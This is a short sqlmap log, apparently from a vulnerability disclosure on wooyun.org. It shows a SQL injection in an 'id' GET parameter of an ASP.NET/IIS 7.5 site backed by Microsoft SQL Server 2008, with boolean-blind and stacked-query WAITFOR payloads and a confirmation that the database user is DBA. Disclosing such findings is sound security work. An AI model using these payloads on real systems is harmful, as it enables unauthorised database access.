 [*] starting at 11:05:49
[11:05:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:05:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2365 AND 4378=4378-- qtVZ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2365;WAITFOR DELAY '0:0:5'--
---
[11:05:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:05:55] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org